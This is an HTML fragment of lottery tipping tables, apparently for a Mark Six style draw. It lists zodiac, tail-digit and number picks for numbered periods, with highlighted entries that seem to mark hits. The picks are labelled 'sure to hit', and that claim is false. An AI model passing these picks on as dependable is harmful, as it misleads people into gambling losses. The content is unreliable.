    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：平特一尾：</font><font color="#FF0000">777尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：稳中⑩码：</font><font color="#FF0000">01.03.06.07.08.37.39.42.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：稳中⑤码：</font><font color="#FF0000">01.03.07.37.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：稳中③码：</font><font color="#FF0000">01.07.37</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="016" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（九）肖：</font><font color="#FF0000">牛兔鸡猴虎狗马<span style="background-color: #FFFF00">鼠</span>羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（七）肖：</font><font color="#FF0000">牛兔鸡猴虎狗马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（五）肖：</font><font color="#FF0000">牛兔鸡猴虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（三）肖：</font><font color="#FF0000">牛兔鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（一）肖：</font><font color="#FF0000">牛05.17.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：稳中⑩码：</font><font color="#FF0000">15.16.17.21.22.27.28.29.33.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：稳中⑤码：</font><font color="#FF0000">15.17.21.27.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：稳中③码：</font><font color="#FF0000">17.27.29</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="014" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（九）肖：</font><font color="#FF0000">狗牛鸡蛇兔<span style="background-color: #FFFF00">龙</span>羊马猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（七）肖：</font><font color="#FF0000">狗牛鸡蛇兔<span style="background-color: #FFFF00">龙</span>羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（五）肖：</font><font color="#FF0000">狗牛鸡蛇兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（三）肖：</font><font color="#FF0000">狗牛鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（一）肖：</font><font color="#FF0000">狗08.20.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：稳中⑩码：</font><font color="#FF0000">01.03.05.08.09.13.15.17.20.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：稳中⑤码：</font><font color="#FF0000">05.08.09.17.20</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：稳中③码：</font><font color="#FF0000">08.17.20</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="013" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（九）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎龙羊猪鸡马牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（七）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎龙羊猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（五）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎龙羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（三）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：稳中⑩码：</font><font color="#FF0000">25.26.27.28.35.37.38.39.40.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：稳中⑤码：</font><font color="#FF0000">25.27.28.37.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：稳中③码：</font><font color="#FF0000">27.37.39</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="012" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（九）肖：</font><font color="#FF0000">猴狗猪马牛虎蛇鸡<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（七）肖：</font><font color="#FF0000">猴狗猪马牛虎蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（五）肖：</font><font color="#FF0000">猴狗猪马牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（三）肖：</font><font color="#FF0000">猴狗猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：平特一尾：</font><font color="#FF0000">777尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：稳中⑩码：</font><font color="#FF0000">17.19.20.22.24.41.43.44.46.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：稳中⑤码：</font><font color="#FF0000">19.20.22.44.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：稳中③码：</font><font color="#FF0000">22.44.46</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="011" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎兔鸡猪龙鼠狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎兔鸡猪龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎兔鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span><span style="background-color: #FFFF00">11</span>.23.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：稳中⑩码：</font><font color="#FF0000">03.04.09.10.<span style="background-color: #FFFF00">11</span>.15.16.21.22.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：稳中⑤码：</font><font color="#FF0000">04.10.<span style="background-color: #FFFF00">11</span>.22.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：稳中③码：</font><font color="#FF0000"><span style="background-color: #FFFF00">11</span>.22.23</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="010" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（九）肖：</font><font color="#FF0000">龙蛇猴鸡牛鼠马羊虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（七）肖：</font><font color="#FF0000">龙蛇猴鸡牛鼠马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（五）肖：</font><font color="#FF0000">龙蛇猴鸡牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（三）肖：</font><font color="#FF0000">龙蛇猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：稳中⑩码：</font><font color="#FF0000">25.26.29.33.34.37.38.41.45.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：稳中⑤码：</font><font color="#FF0000">25.26.34.37.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：稳中③码：</font><font color="#FF0000">26.37.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="009" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（九）肖：</font><font color="#FF0000">兔狗马龙鸡鼠猪蛇羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（七）肖：</font><font color="#FF0000">兔狗马龙鸡鼠猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（五）肖：</font><font color="#FF0000">兔狗马龙鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（三）肖：</font><font color="#FF0000">兔狗马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：稳中⑩码：</font><font color="#FF0000">14.15.20.21.24.38.39.44.45.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：稳中⑤码：</font><font color="#FF0000">15.20.24.39.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：稳中③码：</font><font color="#FF0000">15.20.39</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="008" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（九）肖：</font><font color="#FF0000">牛猴兔龙马鼠猪<span style="background-color: #FFFF00">鸡</span>蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（七）肖：</font><font color="#FF0000">牛猴兔龙马鼠猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（五）肖：</font><font color="#FF0000">牛猴兔龙马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（三）肖：</font><font color="#FF0000">牛猴兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（一）肖：</font><font color="#FF0000">牛05.17.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：稳中⑩码：</font><font color="#FF0000">02.03.05.10.12.14.15.17.22.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：稳中⑤码：</font><font color="#FF0000">03.05.10.17.22</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：稳中③码：</font><font color="#FF0000">05.10.17</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="007" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（九）肖：</font><font color="#FF0000">兔鸡鼠羊狗猴龙<span style="background-color: #FFFF00">牛</span>蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（七）肖：</font><font color="#FF0000">兔鸡鼠羊狗猴龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（五）肖：</font><font color="#FF0000">兔鸡鼠羊狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（三）肖：</font><font color="#FF0000">兔鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（一）肖：</font><font color="#FF0000">兔03.15.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">888尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：稳中⑩码：</font><font color="#FF0000">27.30.32.33.35.39.42.44.45.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：稳中⑤码：</font><font color="#FF0000">27.30.33.39.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：稳中③码：</font><font color="#FF0000">27.33.39</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="003" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（九）肖：</font><font color="#FF0000">羊牛马猴龙兔鼠<span style="background-color: #FFFF00">鸡</span>猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（七）肖：</font><font color="#FF0000">羊牛马猴龙兔鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（五）肖：</font><font color="#FF0000">羊牛马猴龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（三）肖：</font><font color="#FF0000">羊牛马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（一）肖：</font><font color="#FF0000">羊11.23.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：稳中⑩码：</font><font color="#FF0000">02.05.10.11.12.26.29.34.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：稳中⑤码：</font><font color="#FF0000">05.11.12.29.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：稳中③码：</font><font color="#FF0000">11.29.47</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="002" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠蛇羊猪狗龙虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠蛇羊猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠蛇羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>10.<span style="background-color: #FFFF00">22</span>.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：稳中⑩码：</font><font color="#FF0000">13.18.21.<span style="background-color: #FFFF00">22</span>.23.25.30.33.34.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：稳中⑤码：</font><font color="#FF0000">18.21.<span style="background-color: #FFFF00">22</span>.33.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：稳中③码：</font><font color="#FF0000"><span style="background-color: #FFFF00">22</span>.33.34</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="001" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊蛇猪鸡狗龙马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊蛇猪鸡狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊蛇猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>05.17.<span style="background-color: #FFFF00">29</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：平特一尾：</font><font color="#FF0000">000尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：稳中⑩码：</font><font color="#FF0000">01.03.05.07.11.37.39.41.43.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：稳中⑤码：</font><font color="#FF0000">03.05.11.39.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：稳中③码：</font><font color="#FF0000">05.39.41</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="365" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（九）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span>鸡虎蛇猪兔鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（七）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span>鸡虎蛇猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（五）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span>鸡虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（三）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：平特一尾：</font><font color="#FF0000">777尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：稳中⑩码：</font><font color="#FF0000"><span style="background-color: #FFFF00">26</span>.28.33.35.36.38.40.45.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：稳中⑤码：</font><font color="#FF0000"><span style="background-color: #FFFF00">26</span>.35.36.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：稳中③码：</font><font color="#FF0000">36.47.48</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="364" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（九）肖：</font><font color="#FF0000">蛇猪狗猴虎兔牛鸡龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（七）肖：</font><font color="#FF0000">蛇猪狗猴虎兔牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（五）肖：</font><font color="#FF0000">蛇猪狗猴虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（三）肖：</font><font color="#FF0000">蛇猪狗</font></p></td></tr>
